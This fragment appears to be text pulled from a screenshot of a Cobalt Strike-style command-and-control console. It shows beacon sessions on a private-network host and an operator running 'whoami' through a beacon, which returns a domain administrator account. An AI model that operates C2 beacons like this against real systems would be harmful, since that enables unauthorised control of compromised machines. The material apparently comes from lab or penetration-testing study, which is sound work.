 事件日志 X Beacon 192.168.138.136@1824 X 监听器 X Processes 192.168.138.136@1824 X Beacon 192.168.138.136@2976 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
sun\administrator